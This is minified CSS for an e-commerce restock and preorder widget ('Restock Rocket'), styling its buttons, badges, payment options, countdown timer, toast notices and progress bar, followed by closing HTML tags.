  .restock-rocket-button,.restock-rocket-button-float{opacity:1!important;border:none!important;cursor:pointer!important;background-image:none!important;box-shadow:none!important;padding:15px 20px;font-size:16px;width:100%;font-family:inherit}@font-face{font-family:OpenSans;font-weight:200;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Light.woff)}@font-face{font-family:OpenSans;font-weight:300;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Regular.woff)}@font-face{font-family:OpenSans;font-weight:600;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-SemiBold.woff)}.restock-rocket-button-container{position:relative;z-index:1;width:100%}.restock-rocket-button-container-float-right{position:fixed;z-index:123123;top:calc(50% - 200px);right:0;transform:rotate(270deg);transform-origin:bottom right}.restock-rocket-button-container-float-left{position:fixed;z-index:123123;top:calc(50% - 200px);left:40px;transform:rotate(90deg);transform-origin:top left}.restock-rocket-button-container-float-left:hover,.restock-rocket-button-container-float-right:hover,.restock-rocket-button-container:hover,.restock-rocket-button-float:hover,.restock-rocket-button:hover{opacity:.8}.restock-rocket-button{min-height:50px;margin-top:10px;margin-bottom:10px}.restock-rocket-button-collection{position:relative;font-size:13px;line-height:1;padding:7px;height:auto;z-index:3}.restock-rocket-wrapper{background-color:rgba(0,0,0,.5);z-index:123123123;width:100%;height:100%;overflow:auto;position:fixed;right:0;top:0;transition-property:all;transition-duration:.3s;display:flex;flex-direction:column;justify-content:center;}.restock-rocket-wrapper-inline{width:100%;height:100%;margin-top:20px}.restock-rocket-preorder-description{padding:10px 15px;margin-top:20px;display:flex;flex-direction:column;gap:10px;}.preorder-description-details{margin-bottom:0;display:flex;flex-direction:column;gap:10px;}.preorder-detail-item{display:flex;flex-direction:row;justify-content:start;gap:8px;align-items:center;}.restock-rocket-payment-widget{border:1px solid #ebebeb;margin-bottom:20px;}.restock-rocket-payment-option{display:flex;flex-wrap:wrap;align-items:center;gap:5px;padding:15px 20px;}.restock-rocket-payment-option:not(:last-child){border-bottom:1px solid #ebebeb;}.restock-rocket-payment-input-container{flex:1 1 auto;min-width:0}.restock-rocket-preorder-discount-badge{background:#ebebeb;height:25px;line-height:25px;padding:0 15px;border-radius:25px;font-size:0.8rem;flex:0 0 auto}.restock-rocket-payment-input{margin-right:10px;margin-top:-3px;vertical-align:middle;margin-left:0;accent-color:#202223}.restock-rocket-payment-description{margin-top:4px;flex:1 1 100%}.restock-rocket-preorder-badge{font-size:13px;line-height:1;padding:5px 13px 6px;border-radius:40px;height:auto;border:none;width:auto;z-index:2;margin:0;background:0 0}.preorder-badge-collection{position:absolute;top:10px;right:10px}.preorder-badge-product{margin-left:10px}.restock-rocket-price-strike{text-decoration:line-through;color: #666666;}.restock-rocket-discounted-price{margin-left:10px;}.restock-rocket-acknowledgement-checkbox{margin-bottom:12px;display:flex;align-items:flex-start;gap:8px;font-size:14px;line-height: 1.5;}.restock-rocket-acknowledge-checkbox-input{width:18px;height:18px;margin-top:2px;cursor:pointer;flex-shrink:0;accent-color: #0d0d0d;}.restock-rocket-acknowledge-checkbox-label{flex:1;cursor:pointer;}.restock-rocket-preorder-countdown-timer{display:flex;flex-direction:column;align-items:center;padding:16px;margin:8px 0;font-family:inherit;}.restock-rocket-preorder-countdown-timer .countdown-header{font-size:16px;margin-bottom:6px;text-align:center}.restock-rocket-preorder-countdown-timer .countdown-units{display:flex;flex-wrap:wrap;gap:12px;justify-content:center}.restock-rocket-preorder-countdown-timer .countdown-unit{display:flex;flex-direction:column;align-items:center;gap:6px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:40px;padding:10px 6px;text-align:center;font-size:20px;line-height:1}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:14px;font-weight:500;text-align:center;text-transform:capitalize;opacity:.7}@media (max-width:768px){.restock-rocket-preorder-countdown-timer{padding:14px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:55px;padding:14px 10px;font-size:26px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:11px}}@media (max-width:480px){.restock-rocket-preorder-countdown-timer{padding:12px}.restock-rocket-preorder-countdown-timer .countdown-units{width:100%;gap:10px}.restock-rocket-preorder-countdown-timer .countdown-box{width:100%;min-width:50px;padding:12px 8px;font-size:24px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:10px}}.restock-rocket-toast{position:fixed;cursor:pointer;background:#fff;border:0;min-width:40px;min-height:40px;box-shadow:0 0 15px rgba(0,0,0,.1)!important;z-index:622004;padding:20px 30px;font-family:inherit;font-size:inherit;color:#000;display:flex;justify-content:center;align-items:center}.restock-rocket-toast a{text-decoration:none;font-weight:700;color:#000}.restock-rocket-toast .dismiss{margin-left:15px;z-index:1;font-size:20px;}.restock-rocket-toast-top{top:60px}.restock-rocket-toast-bottom{bottom:75px}.restock-rocket-toast-left,.restock-rocket-toast-right{-webkit-animation:.5s forwards slide;animation:.5s forwards slide}.restock-rocket-toast-left{left:0;transform:translateX(-100%);-webkit-transform:translateX(-100%);border-radius:0 10px 10px 0}.restock-rocket-toast-left.slide-out{-webkit-animation:.5s forwards slide-out-left;animation:.5s forwards slide-out-left}.restock-rocket-toast-right{right:0;transform:translateX(100%);-webkit-transform:translateX(100%);border-radius:10px 0 0 10px}.restock-rocket-toast-right.slide-out{-webkit-animation:.5s forwards slide-out-right;animation:.5s forwards slide-out-right}@keyframes slide{100%{transform:translateX(0)}}@-webkit-keyframes slide{100%{-webkit-transform:translateX(0)}}@keyframes slide-out-left{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out-left{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}@keyframes slide-out-right{0%{transform:translateX(0)}100%{transform:translateX(100%)}}@-webkit-keyframes slide-out-right{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(100%)}}.restock-rocket-preorder-progress-bar{padding:12px 15px;margin-bottom:20px;font-family:inherit;}.restock-rocket-preorder-progress-bar .preorder-progress-text{margin-bottom:8px;}.restock-rocket-preorder-progress-bar .preorder-progress-bar-row{display:flex;align-items:center;gap:10px;}.restock-rocket-preorder-progress-bar .preorder-progress-track{flex:1;height:12px;overflow:hidden;}.restock-rocket-preorder-progress-bar .preorder-progress-fill{display:block;height:100%;min-width:2px;transition:width 0.3s ease;}.restock-rocket-preorder-progress-bar .preorder-progress-percentage{font-weight:500;min-width:35px;text-align:right;}
</style>


</div></body>
</html>
